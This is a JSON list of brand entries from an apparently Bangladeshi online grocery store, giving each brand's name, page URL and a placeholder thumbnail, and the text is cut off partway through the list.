[{"label":"7UP","value":"7UP","url":"https:\/\/www.thebasketbd.com\/brand\/7up","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AARONG","value":"AARONG","url":"https:\/\/www.thebasketbd.com\/brand\/aarong","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ACI","value":"ACI","url":"https:\/\/www.thebasketbd.com\/brand\/aci","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ACT II","value":"ACT II","url":"https:\/\/www.thebasketbd.com\/brand\/act-ii","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ADIDAS","value":"ADIDAS","url":"https:\/\/www.thebasketbd.com\/brand\/adidas","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AG FOOD","value":"AG FOOD","url":"https:\/\/www.thebasketbd.com\/brand\/ag-food","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AHMED","value":"AHMED","url":"https:\/\/www.thebasketbd.com\/brand\/ahmed","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ALIF","value":"ALIF","url":"https:\/\/www.thebasketbd.com\/brand\/alif","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ALSHIFA","value":"ALSHIFA","url":"https:\/\/www.thebasketbd.com\/brand\/alshifa","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AMERICAN HARVEST","value":"AMERICAN HARVEST","url":"https:\/\/www.thebasketbd.com\/brand\/american-harvest","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AMUL","value":"AMUL","url":"https:\/\/www.thebasketbd.com\/brand\/amul","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ANGEL","value":"ANGEL","url":"https:\/\/www.thebasketbd.com\/brand\/angel","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ARMAF","value":"ARMAF","url":"https:\/\/www.thebasketbd.com\/brand\/armaf","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BASHUNDHARA","value":"BASHUNDHARA","url":"https:\/\/www.thebasketbd.com\/brand\/bashundhara","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BD FOOD","value":"BD FOOD","url":"https:\/\/www.thebasketbd.com\/brand\/bd-food","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BEQA","value":"BEQA","url":"https:\/\/www.thebasketbd.com\/brand\/beqa","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BISK CLUB","value":"BISK CLUB","url":"https:\/\/www.thebasketbd.com\/brand\/bisk-club","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BOMBAY SWEETS","value":"BOMBAY SWEETS","url":"https:\/\/www.thebasketbd.com\/brand\/bombay-sweets","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BORGES","value":"BORGES","url":"https:\/\/www.thebasketbd.com\/brand\/borges","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CADBURY","value":"CADBURY","url":"https:\/\/www.thebasketbd.com\/brand\/cadbury","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CAMEL","value":"CAMEL","url":"https:\/\/www.thebasketbd.com\/brand\/camel","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CHAKA","value":"CHAKA","url":"https:\/\/www.thebasketbd.com\/brand\/chaka","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CLASSIC","value":"CLASSIC","url":"https:\/\/www.thebasketbd.com\/brand\/classic","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CLOROX","value":"CLOROX","url":"https:\/\/www.thebasketbd.com\/brand\/clorox","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COCA COLA","value":"COCA COLA","url":"https:\/\/www.thebasketbd.com\/brand\/coca-cola","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COLOUR ME","value":"COLOUR ME","url":"https:\/\/www.thebasketbd.com\/brand\/colour-me","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COUNTRY NATURAL","value":"COUNTRY NATURAL","url":"https:\/\/www.thebasketbd.com\/brand\/country-natural","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COWHEAD","value":"COWHEAD","url":"https:\/\/www.thebasketbd.com\/brand\/cowhead","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CYPRINA","value":"CYPRINA","url":"https:\/\/www.thebasketbd.com\/brand\/cyprina","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DABUR","value":"DABUR","url":"https:\/\/www.thebasketbd.com\/brand\/dabur","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DAN CAKE","value":"DAN CAKE","url":"https:\/\/www.thebasketbd.com\/brand\/dan-cake","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DANO","value":"DANO","url":"https:\/\/www.thebasketbd.com\/brand\/dano","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DETTOL","value":"DETTOL","url":"https:\/\/www.thebasketbd.com\/brand\/dettol","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DISCOVERY","value":"DISCOVERY","url":"https:\/\/www.thebasketbd.com\/brand\/discovery","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOLPHIN","value":"DOLPHIN","url":"https:\/\/www.thebasketbd.com\/brand\/dolphin","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOODLES","value":"DOODLES","url":"https:\/\/www.thebasketbd.com\/brand\/doodles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOVE","value":"DOVE","url":"https:\/\/www.thebasketbd.com\/brand\/dove","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"EMMI","value":"EMMI","url":"https:\/\/www.thebasketbd.com\/brand\/emmi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FANTA","value":"FANTA","url":"https:\/\/www.thebasketbd.com\/brand\/fanta","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FARLIN","value":"FARLIN","url":"https:\/\/www.thebasketbd.com\/brand\/farlin","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FAY","value":"FAY","url":"https:\/\/www.thebasketbd.com\/brand\/fay","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FIAMMA","value":"FIAMMA","url":"https:\/\/www.thebasketbd.com\/brand\/fiamma","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FIGARO","value":"FIGARO","url":"https:\/\/www.thebasketbd.com\/brand\/figaro","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FINLAY","value":"FINLAY","url":"https:\/\/www.thebasketbd.com\/brand\/finlay","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FOSTER CLARKS","value":"FOSTER CLARKS","url":"https:\/\/www.thebasketbd.com\/brand\/foster-clarks","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FRESH","value":"FRESH","url":"https:\/\/www.thebasketbd.com\/brand\/fresh","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FRIENDS","value":"FRIENDS","url":"https:\/\/www.thebasketbd.com\/brand\/friends","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GERBER","value":"GERBER","url":"https:\/\/www.thebasketbd.com\/brand\/gerber","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GILLETTE","value":"GILLETTE","url":"https:\/\/www.thebasketbd.com\/brand\/gillette","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GLAKO","value":"GLAKO","url":"https:\/\/www.thebasketbd.com\/brand\/glako","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GODREJ","value":"GODREJ","url":"https:\/\/www.thebasketbd.com\/brand\/godrej","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLD MARK","value":"GOLD MARK","url":"https:\/\/www.thebasketbd.com\/brand\/gold-mark","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLDEN HARVEST","value":"GOLDEN HARVEST","url":"https:\/\/www.thebasketbd.com\/brand\/golden-harvest","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLDEN ROSE","value":"GOLDEN ROSE","url":"https:\/\/www.thebasketbd.com\/brand\/golden-rose","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOOD MAID","value":"GOOD MAID","url":"https:\/\/www.thebasketbd.com\/brand\/good-maid","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAIKO","value":"HAIKO","url":"https:\/\/www.thebasketbd.com\/brand\/haiko","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAMDARD","value":"HAMDARD","url":"https:\/\/www.thebasketbd.com\/brand\/hamdard","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAQUE","value":"HAQUE","url":"https:\/\/www.thebasketbd.com\/brand\/haque","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HEINZ","value":"HEINZ","url":"https:\/\/www.thebasketbd.com\/brand\/heinz","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HOSEN","value":"HOSEN","url":"https:\/\/www.thebasketbd.com\/brand\/hosen","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"IMEE","value":"IMEE","url":"https:\/\/www.thebasketbd.com\/brand\/imee","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ISPAHANI","value":"ISPAHANI","url":"https:\/\/www.thebasketbd.com\/brand\/ispahani","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ISPI","value":"ISPI","url":"https:\/\/www.thebasketbd.com\/brand\/ispi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JACKER","value":"JACKER","url":"https:\/\/www.thebasketbd.com\/brand\/jacker","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JET","value":"JET","url":"https:\/\/www.thebasketbd.com\/brand\/jet","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JHATPOT","value":"JHATPOT","url":"https:\/\/www.thebasketbd.com\/brand\/jhatpot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JOHNSONS","value":"JOHNSONS","url":"https:\/\/www.thebasketbd.com\/brand\/johnsons","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JUI","value":"JUI","url":"https:\/\/www.thebasketbd.com\/brand\/jui","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KAZI & KAZI","value":"KAZI & KAZI","url":"https:\/\/www.thebasketbd.com\/brand\/kazi-%26-kazi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KAZI FARMS","value":"KAZI FARMS","url":"https:\/\/www.thebasketbd.com\/brand\/kazi-farms","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KELLOGGS","value":"KELLOGGS","url":"https:\/\/www.thebasketbd.com\/brand\/kelloggs","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KIAM","value":"KIAM","url":"https:\/\/www.thebasketbd.com\/brand\/kiam","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KISHWAN","value":"KISHWAN","url":"https:\/\/www.thebasketbd.com\/brand\/kishwan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KNORR","value":"KNORR","url":"https:\/\/www.thebasketbd.com\/brand\/knorr","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KODOMO","value":"KODOMO","url":"https:\/\/www.thebasketbd.com\/brand\/kodomo","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KOLSON","value":"KOLSON","url":"https:\/\/www.thebasketbd.com\/brand\/kolson","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KOREA","value":"KOREA","url":"https:\/\/www.thebasketbd.com\/brand\/korea","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LAYERR SHOT","value":"LAYERR SHOT","url":"https:\/\/www.thebasketbd.com\/brand\/layerr-shot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LAYS","value":"LAYS","url":"https:\/\/www.thebasketbd.com\/brand\/lays","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LIFEBUOY","value":"LIFEBUOY","url":"https:\/\/www.thebasketbd.com\/brand\/lifebuoy","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LOTUS","value":"LOTUS","url":"https:\/\/www.thebasketbd.com\/brand\/lotus","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAA AMEENA","value":"MAA AMEENA","url":"https:\/\/www.thebasketbd.com\/brand\/maa-ameena","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAFCO","value":"MAFCO","url":"https:\/\/www.thebasketbd.com\/brand\/mafco","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAGGI","value":"MAGGI","url":"https:\/\/www.thebasketbd.com\/brand\/maggi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAMA","value":"MAMA","url":"https:\/\/www.thebasketbd.com\/brand\/mama","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MANFORCE","value":"MANFORCE","url":"https:\/\/www.thebasketbd.com\/brand\/manforce","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MARKS","value":"MARKS","url":"https:\/\/www.thebasketbd.com\/brand\/marks","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MARLEN","value":"MARLEN","url":"https:\/\/www.thebasketbd.com\/brand\/marlen","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MEHRAN","value":"MEHRAN","url":"https:\/\/www.thebasketbd.com\/brand\/mehran","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MEIJI","value":"MEIJI","url":"https:\/\/www.thebasketbd.com\/brand\/meiji","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MERIDIAN","value":"MERIDIAN","url":"https:\/\/www.thebasketbd.com\/brand\/meridian","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MERIL","value":"MERIL","url":"https:\/\/www.thebasketbd.com\/brand\/meril","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MOTHERS SMILE","value":"MOTHERS SMILE","url":"https:\/\/www.thebasketbd.com\/brand\/mothers-smile","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MR. NOODLES","value":"MR. NOODLES","url":"https:\/\/www.thebasketbd.com\/brand\/mr.-noodles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MUM","value":"MUM","url":"https:\/\/www.thebasketbd.com\/brand\/mum","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MUNCHYS","value":"MUNCHYS","url":"https:\/\/www.thebasketbd.com\/brand\/munchys","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NEO CARE","value":"NEO CARE","url":"https:\/\/www.thebasketbd.com\/brand\/neo-care","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NESCAFE","value":"NESCAFE","url":"https:\/\/www.thebasketbd.com\/brand\/nescafe","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NESTLE","value":"NESTLE","url":"https:\/\/www.thebasketbd.com\/brand\/nestle","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NIVEA","value":"NIVEA","url":"https:\/\/www.thebasketbd.com\/brand\/nivea","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NONGSHIM","value":"NONGSHIM","url":"https:\/\/www.thebasketbd.com\/brand\/nongshim","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NUT CANDY","value":"NUT CANDY","url":"https:\/\/www.thebasketbd.com\/brand\/nut-candy","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OCEAN RIA","value":"OCEAN RIA","url":"https:\/\/www.thebasketbd.com\/brand\/ocean-ria","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OLITALIA","value":"OLITALIA","url":"https:\/\/www.thebasketbd.com\/brand\/olitalia","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OLYMPIC","value":"OLYMPIC","url":"https:\/\/www.thebasketbd.com\/brand\/olympic","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PARACHUTE","value":"PARACHUTE","url":"https:\/\/www.thebasketbd.com\/brand\/parachute","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PARAGON","value":"PARAGON","url":"https:\/\/www.thebasketbd.com\/brand\/paragon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PASTA ZARA","value":"PASTA ZARA","url":"https:\/\/www.thebasketbd.com\/brand\/pasta-zara","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PEPSI","value":"PEPSI","url":"https:\/\/www.thebasketbd.com\/brand\/pepsi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PILOT","value":"PILOT","url":"https:\/\/www.thebasketbd.com\/brand\/pilot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PONDS","value":"PONDS","url":"https:\/\/www.thebasketbd.com\/brand\/ponds","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRAN","value":"PRAN","url":"https:\/\/www.thebasketbd.com\/brand\/pran","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRINGLES","value":"PRINGLES","url":"https:\/\/www.thebasketbd.com\/brand\/pringles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRODENTALB","value":"PRODENTALB","url":"https:\/\/www.thebasketbd.com\/brand\/prodentalb","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RADHUNI","value":"RADHUNI","url":"https:\/\/www.thebasketbd.com\/brand\/radhuni","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RASASI","value":"RASASI","url":"https:\/\/www.thebasketbd.com\/brand\/rasasi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"REGGIA","value":"REGGIA","url":"https:\/\/www.thebasketbd.com\/brand\/reggia","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ROJA","value":"ROJA","url":"https:\/\/www.thebasketbd.com\/brand\/roja","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ROK","value":"ROK","url":"https:\/\/www.thebasketbd.com\/brand\/rok","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUCHI","value":"RUCHI","url":"https:\/\/www.thebasketbd.com\/brand\/ruchi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUHEE","value":"RUHEE","url":"https:\/\/www.thebasketbd.com\/brand\/ruhee","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUPCHANDA","value":"RUPCHANDA","url":"https:\/\/www.thebasketbd.com\/brand\/rupchanda","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAJEEB","value":"SAJEEB","url":"https:\/\/www.thebasketbd.com\/brand\/sajeeb","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAMYANG","value":"SAMYANG","url":"https:\/\/www.thebasketbd.com\/brand\/samyang","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAVLON","value":"SAVLON","url":"https:\/\/www.thebasketbd.com\/brand\/savlon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SENORA","value":"SENORA","url":"https:\/\/www.thebasketbd.com\/brand\/senora","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SENSODYNE","value":"SENSODYNE","url":"https:\/\/www.thebasketbd.com\/brand\/sensodyne","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SEPNIL","value":"SEPNIL","url":"https:\/\/www.thebasketbd.com\/brand\/sepnil","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SEYLON","value":"SEYLON","url":"https:\/\/www.thebask